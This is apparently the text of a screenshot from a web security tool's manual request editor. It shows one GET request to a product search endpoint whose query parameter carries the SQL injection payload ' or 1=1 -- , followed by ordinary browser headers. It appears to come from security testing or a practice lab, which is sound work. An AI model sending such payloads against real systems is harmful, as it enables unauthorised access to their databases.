 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://d1graebf5ah62t.cloudfront.net/rest/products/search?q=' or 1=1 -- HTTP/1.1
Host: d1graebf5ah62t.cloudfront.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://d1graebf5ah62t.cloudfront.net/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin